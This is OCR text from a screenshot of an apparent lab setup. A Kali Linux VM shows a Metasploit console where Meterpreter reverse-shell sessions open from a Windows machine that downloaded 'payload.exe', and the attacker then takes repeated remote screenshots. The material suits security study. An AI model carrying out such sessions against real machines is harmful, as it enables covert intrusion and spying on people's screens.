 Kali-Linux-2018.2-vbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Image Viewer Tue 13:59 1
67% urYZxFUw.jpeg
Properties
Size 1366 × 768 pixels
Type JPEG image
File Size 161.0 kB
Folder root
Aperture
Exposure
Focal Length
ISO
Metering
Camera
Date
Time
Ferramentas de Aplicativo C:\Users\gleyd\Downloads
Arquivo Início Compartilhar Exibir Gerenciar
Fixar no Acesso rápido
Copiar
Colar
Recortar
Copiar caminho
Colar atalho
Mover para
Copiar para
Excluir
Renomear
Nova pasta
Novo item
Fácil acesso
Abrir
Selecionar tudo
Área de Transferência Organizar Novo
Este Computador > Disco Local (C:) > Usuários > gleyd > Downloads
Artigos
images
TCC - 2018.1
Tor Browser
OneDrive
Este Computador
Área de Trabalho
Gleydson Rodrig
Músicas
Objetos 3D
Pictures
Vídeos
Disco Local (C:)
Nome Data de modific... Tipo
kav18.0.0.405abpt_13145.exe 06/05/2018 22:31 Aplicativ
LNCS.XSL 01/04/2013 16:39 Folha de
manjaro-xfce-17.1.7-stable-x86_64.iso 04/04/2018 00:30 Arquivo
material-design-icons-master.zip 15/04/2018 01:24 Arquivo
materials.mtl 01/08/2017 11:18 Arquivo
MHRAFootnote.XSL 24/03/2013 20:43 Folha de
mlearningchapterjml.pdf 12/04/2018 08:35 Arquivo
model.obj 01/08/2017 11:18 Arquivo
Modelo-de-currículo.doc 16/06/2018 16:04 Docume
mysql-workbench-community-6.3.10-wi... 18/05/2018 13:54 Pacote d
Não confirmado 840500.crdownload 26/06/2018 14:46 Arquivo
Nature.XSL 01/04/2013 16:39 Folha de
NDA - Termo de Confidencialidade - Gle... 13/06/2018 20:48 Docume
node-v8.11.1-x64.msi 10/05/2018 23:29 Pacote d
OBS-Studio-21.1.2-Full-Installer.exe 17/06/2018 02:52 Aplicativ
Office 2016 Pro 64 Bits PT-BR.rar 09/04/2018 01:43 Arquivo
payload.exe 26/06/2018 14:52 Aplicativ
206 itens 1 item selecionado 72,0 KB
12,6 GB de 15 GB usados
FAZER UPGRADE DO
ARMAZENAMENTO
ESTAÇÃO
DA LUZ
Kali-Linux-2018.2-vbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal Tue 13:57 1
root@kali: ~
root@kali: ~
File Edit View Search Terminal Help
[*] Sending stage (179779 bytes) to 192.168.1.6
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.1.8:4444 -> 192.168.1.6:55886) at 2018
-06-26 13:55:18 -0400
[*] Sending stage (179779 bytes) to 192.168.1.6
[*] Sleeping before handling stage...
[*] Meterpreter session 3 opened (192.168.1.8:4444 -> 192.168.1.6:56575)
-06-26 13:55:22 -0400
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/p
ost/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/p
ost/meterpreter/ui/console/command_dispatcher/priv.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/p
ost/meterpreter/ui/console/command_dispatcher/priv.rb
meterpreter > screenshot
Screenshot saved to: /root/rcElMUdM.jpeg
meterpreter > screenshot
Screenshot saved to: /root/LpSDGboT.jpeg
meterpreter > screenshot
Screenshot saved to: /root/uXTtWVSB.jpeg
meterpreter > screenshot
Screenshot saved to: /root/qIGyLOLe.jpeg
meterpreter > screenshot
POR 14:57
Right Control
POR 14:59